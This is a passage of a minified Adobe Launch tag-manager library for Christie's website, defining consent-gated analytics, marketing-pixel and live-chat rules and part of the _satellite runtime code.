Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"about-us/help"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop6",type:"value",value:"%user_status%"}],channel:"Help",pageURL:"%current_url%",pageName:"%sc_pageName%",referrer:"%referringUrl%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe3194e37f6d64b8a9e0ad5f133f7f0e3",name:"PV | _trackData and getReferringInfo Definition | AA/AT",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"window._trackData = function(payload){\n  window.AnalyticsDataLayer = payload || {};\n  \n  var data = payload || {},\n      directCallEvents = _satellite.getVar('direct_call_events') || [];\n      /* Check for any direct calls that need to be made */\n      if(typeof data.events == 'object' && typeof directCallEvents == 'object' && directCallEvents.length > 0) {\n          for(var j = 0, k = directCallEvents.length; j < k; j++) {\n              if(data.events[directCallEvents[j]] === true) {\n                  _satellite.track(directCallEvents[j]);\n              }\n          }\n      }\n}",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"window.getReferringInfo = function(c) {\n  try{\n  if (window['Storage'] && !sessionStorage.getItem('ANA_ref_info')) {\n    var d = {};\n    d.referrer = document.referrer;\n    var params = new URLSearchParams(window.location.search);\n    c.forEach(function(param) {\n      if (params.has(param)) {\n        d[param] = params.get(param);\n      }\n    });\n    sessionStorage.setItem('ANA_ref_info',JSON.stringify(d));\n    sessionStorage.setItem('ANA_AA_ref_info',JSON.stringify(d));\n  }\n  }catch(e){window.console.log('Launch error: getReferringInfo');}\n}\n\ntry{\n  getReferringInfo(['cid']);\n}catch(e){}",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"try{\n  if (_satellite.getVar('ACR_OneTrust_Targeting') && _satellite.getVar('ACR_OneTrust_Targeting') == 'true'){\nif (document.getElementById('ctl00_hdnUserEmail') !== null) {\n    localStorage.setItem('cust_info',document.getElementById('ctl00_hdnUserEmail').value);\n}\n  }\n  else if (_satellite.getVar('ACR_OneTrust_Targeting') && _satellite.getVar('ACR_OneTrust_Targeting') == 'false' && localStorage.getItem('cust_info') !== 'null'){\n    localStorage.removeItem('cust_info');\n  }\n}catch(e){}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe3b7a4f815fd4aea907b2645b988519c",name:"EBR | Press Center: Download/view Press Release PDF | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".pdf-container a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Left Rail-Download PDF"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"PDF"}],events:[{name:"event33"},{name:"event20"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLe560b27617ca43cf9b8fa3e4c42b1697",name:"PV | Registration: Light | FB/QC/OB/PN/TW | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"registration_light"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCf2013cb3d0434b7295ecc27a5d4c5487-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC4924db7d0efb4cea8c90943e2751bd38-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC1025691b224944c08200b4222c24c523-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCd1d3959e99c54be5b71b9368777acc06-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCdd89b86662494d82bca15b05d1ec0280-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe667fcc7061f4eedb803f1d3b65b02ea",name:"DCR | Bid Live: Christies Live | FB/PN | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bid_live_christies_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCe792ed3c6a3a43fc8a35c0c6cbf1d803-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC1c20e72c6aeb415abe7393f1ce06fb62-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe6957860ffd543a1ba366133f6ca6e6e",name:"PV | Live Chat - All pages | Other",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"christies.perfectchannel.com"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"CurrentLanguage",value:"en"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!("ActiveXObject"in window)}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isFalse"},leftOperand:"%IsMobileApp%"},timeout:2e3},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"about-us/careers",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Functional%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCb0308d860e8f44f0add49091931434f8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC084f66115f864ef98ad466d92c1c2ebe-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7f4faeaa1de4d668d46729590749d28",name:"EBR | Press Center: Press Release Facebook Share Bottom | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv2-reaction0",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Share-Facebook"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Facebook"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLec730abd5d374adfa347249da8b8872f",name:"PV | Account Login/Creation: Password Retrieval Rest | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector(".email-retrieval-section")&&(null==document.querySelector(".email-retrieval-section").offsetParent||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/my_settings_Password.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Rest Password"}},timeout:2e3,delayNext:!0}]},{id:"RLedf14b125c0f4b3293e4cc845be97e63",name:"EBR | View Interactive Catalogue Click | QC/FB | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#eCatlink",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/eCatalogues/ViewSaleCatalogs.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.getElementById("eCatAgreement").checked}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC07f93a0ca1684c058d9b5942243dbc8e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLee78fe789a2144a1b6ebce450ed2a217",name:"PV | Account Login/Creation: Password Retrieval Info Sent | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return null!=document.querySelector("#ctl00_MainContent_lblEmailSendSection_title")&&(null==document.querySelector("#ctl00_MainContent_lblEmailSendSection_title").offsetParent||void 0)}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"MyChristies/PasswordRetrieval.aspx",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{channel:"My Christies ",pageName:" My Christies-Forgot Password-Account Sent"}},timeout:2e3,delayNext:!0}]},{id:"RLf1178d8338794dcca662f2029bc83913",name:"DCR | Fast Sign-up | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"FastSignupSuccess"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event82"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLf4a88f9851ae4b28926b133e04917e9c",name:"PV | Global Page View | AT | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCd4c3f7c2d7e6435ba18e025a89b8c263-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC0417cf71386b481e98128047847ee8f3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/loadTarget.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/addParams.js",settings:{params:{page_name:{value:"%sc_pageName%",checked:!0},sale_type:{value:"%saleType%",checked:!0},user_status:{value:"%user_status%",checked:!0},page_channel:{value:"%sc_channel%",checked:!0},page_language:{value:"%page_language%",checked:!0},page_template:{value:"%ACR_page_template%",checked:!0},platform_name:{value:"%ACR_platform_name%",checked:!0}}},timeout:2e3,delayNext:!0},{modulePath:"adobe-target-v2/lib/firePageLoad.js",settings:{bodyHiddenStyle:"body {opacity: 0}",bodyHidingEnabled:!1},timeout:2e3,delayNext:!0}]},{id:"RLf4d3c0d00993490fbef22808ec7281a3",name:"PV | Christie's Live: Sale Registration | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=["event14"];try{if("object"==typeof s&&"string"==typeof s.events){for(var t=s.events.split(",")||[],n={},r=0,a=t.length;r<a;r++)t[r]=t[r].split("=")[0],n[t[r].split(":")[0]]=!0;for(r=0,a=e.length;r<a;r++)if(n[e[r]])return!0}return!1}catch(e){return!1}}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCd500cf0991d040bd9421484a1ae7db98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf71e95c34ba24e92b98325101b8acc9d",name:"PV | Mouseflow | Other | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*novafori-dev.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*localhost.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*payments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*stgpayments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCea89d482df8f457e8dfbc2ce7a177913-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7465fb83298431aa6f0fac3da627d10",name:"DCR | eCatalogue PDF Download | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_pdf_download"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"VJR-CL31mFkQ4oP1ywM",enabled:!0},1686592222317:{enabled:!0},1686683533267:{label:"catlg01/e-cat0+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLf7cc5905ebbb47e29d91dc5cf1a74255",name:"EBR | Absentee Bid | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a#lnkConfirmShipping",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCe7a8817b9e954daf8bce86bfc1e900df-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1683051543682:{label:"chris00/lvspi0+standard",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RLf89c8bbf674e41faba6ffdb96732d2e4",name:"EBR | Video Start | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"second",amount:1,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC1e290aca43b94e92a05cd91e63766f9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event130"}]}},timeout:2e3,delayNext:!0}]},{id:"RLfa8f176e9b10412899ec0d7e3a421b23",name:"EBR | ACA Consignment(Form Validate) | DC | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:100,elementSelector:"#SimpleEmailsignupbtn",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=document.getElementById("firstName").value,t=document.getElementById("lastName").value,n=document.getElementById("emailField").value,r=document.getElementById("main_center_0_ctl03_DropDownList1").value;if(""!=e&&""!=t&&""!=n&&-1!=r)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RCb49bd5a179b041d0a79669ec64a765c7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfb6866ba6c44429d860eaea02b11f8ab",name:"EBR | Feature Page - Related Content | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".related-features td a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related Content-%_feature_related_content_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Lot Detail"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLfd16a0351bd8425c8d7cd1ec20b19c61",name:"PV | Hide FSU in Xcira Hotfix | Other",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.referrer.indexOf("auctionsolutions")>-1}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/83f107bda15b/RC3f73ea6d108d4990964f1b3987f2e197-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]}]};var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function n(e){var n,r;return!1!==t(e)&&(void 0===(n=e.constructor)||!1!==t(r=n.prototype)&&!1!==r.hasOwnProperty("isPrototypeOf"))}function r(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function a(e){return e.substr(0,e.indexOf("["))}function i(e,t,n){if(e.length&&dt(t)){var o=e[0];if(1!==e.length){var s=e.slice(1);if(!r(o))return i(s,t[o],n);var c=t[o=a(o)];Array.isArray(c)&&c.forEach((function(e){return i(s,e,n)}))}else t.hasOwnProperty(o)&&"string"==typeof t[o]&&(t[o]=n(t[o]))}}if(window.atob){var o="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},s=document,c=Object.assign,u=window,l=u,d=function(e,t,n,r){var a,i=Boolean(t&&Array.isArray(n)),o=Boolean(i&&e),s=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?s.href=l.location.protocol+e:s.href=e),s.hostname||c(),-1===n.indexOf(s.hostname)){var u=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw u.code="dynamic_host_not_allowed",u}}var d=function(){if(null!=a)return a;if(o){var e=s.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),a=s.protocol+"//"+e}else a="";return a},f=function(e){return o&&"string"==typeof e?[d(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},m={getTurbineHost:d,decorateWithDynamicHost:f,get isDynamicEnforced(){return i}};return l&&r.onDebugChanged((function(e){e?l.dynamicHostResolver=m:delete l.dynamicHostResolver})),m},f=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(n){t.push({rule:e,event:n})}))})),t.sort((function(e,t){
return e.event.ruleOrder-t.event.ruleOrder}))},m="debug",p=function(e,t){var n=function(){return"true"===e.getItem(m)},r=function(t){e.setItem(m,t)},a=[],i=function(e){a.push(e)};return t.outputEnabled=n(),{onDebugChanged:i,getDebugEnabled:n,setDebugEnabled:function(e){n()!==e&&(r(e),t.outputEnabled=e,a.forEach((function(t){t(e)})))}}},g="Module did not export a function.",h=function(e,t,n){return function(r,a,i){i=i||[];var o=e.getModuleExports(r.modulePath);if("function"!=typeof o)throw new Error(g);var s=e.getModuleDefinition(r.modulePath),c=r.settings||{};!r.hasTransformedFilePaths&&s.filePaths&&(n(c,s.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);var u=t(c,a);return o.bind(null,u).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},b={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},y="\ud83d\ude80",_=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":y,C=!1,P=function(e){if(C&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(_),e!==b.DEBUG||window.console[e]||(e=b.INFO),window.console[e].apply(window.console,t)}},j=P.bind(null,b.LOG),S=P.bind(null,b.INFO),A=P.bind(null,b.DEBUG),E=P.bind(null,b.WARN),O=P.bind(null,b.ERROR),x=function(){var e=C;C=!0,P.apply(null,Array.prototype.concat(b.WARN,Array.prototype.slice.call(arguments))),e||(C=!1)},w={log:j,info:S,debug:A,warn:E,error:O,deprecation:x,get outputEnabled(){return C},set outputEnabled(e){C=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:j.bind(null,t),info:S.bind(null,t),debug:A.bind(null,t),warn:E.bind(null,t),error:O.bind(null,t)}}},k=u,T="com.adobe.reactor.",I=function(e,t){var n=T+(t||"");return{getItem:function(t){try{return k[e].getItem(n+t)}catch(e){return null}},setItem:function(t,r){try{return k[e].setItem(n+t,r),!0}catch(e){return!1}}}},D=I,R="dataElements.",N=D("sessionStorage",R),V=D("localStorage",R),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},M={},F=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},B=v,q=w,U={setValue:function(e,t,n){var r;switch(t){case L.PAGEVIEW:return void(M[e]=n);case L.SESSION:return void((r=F(n))&&N.setItem(e,r));case L.VISITOR:return void((r=F(n))&&V.setItem(e,r))}},getValue:function(e,t){var n;switch(t){case L.PAGEVIEW:return M.hasOwnProperty(e)?M[e]:null;case L.SESSION:return null===(n=N.getItem(e))?n:JSON.parse(n);case L.VISITOR:return null===(n=V.getItem(e))?n:JSON.parse(n)}}},H=function(e,t,n,r){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+n+(r?"\n"+r:"")},G=function(e,t,n,r,a){return function(i,o){var s=t(i);if(!s)return r?"":void 0;var c,u,l=s.storageDuration;try{c=e.getModuleExports(s.modulePath),u=e.getModuleDefinition(s.modulePath)}catch(e){return void q.error(H(s,i,e.message,e.stack))}if("function"==typeof c){var d,f=s.settings||{};!s.hasTransformedFilePaths&&u.filePaths&&(a(f,u.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);try{d=c(n(f,o),o)}catch(e){return void q.error(H(s,i,e.message,e.stack))}return l&&(null!=d?U.setValue(i,l,d):d=U.getValue(i,l)),null==d&&null!=s.defaultValue&&(d=s.defaultValue),"string"==typeof d&&(s.cleanText&&(d=B(d)),s.forceLowerCase&&(d=d.toLowerCase())),d}q.error(H(s,i,"Module did not export a function."))}},Q=v,W={text:function(e){return e.textContent},cleanText:function(e){return Q(e.textContent)}},Y=function(e,t,n){for(var r,a=e,i=0,o=t.length;i<o;i++){if(null==a)return;var s=t[i];if(n&&"@"===s.charAt(0)){var c=s.slice(1);a=W[c](a)}else if(a.getAttribute&&(r=s.match(/^getAttribute\((.+)\)$/))){var u=r[1];a=a.getAttribute(u)}else a=a[s]}return a},$=function(e,t,n){return function(r,a){var i;if(t(r))i=n(r,a);else{var o=r.split("."),s=o.shift();"this"===s?a&&(i=Y(a.element,o,!0)):"event"===s?a&&(i=Y(a,o)):"target"===s?a&&(i=Y(a.target,o)):i=Y(e[s],o)}return i}},z=function(e,t){return function(n){var r=n.split(".")[0];return 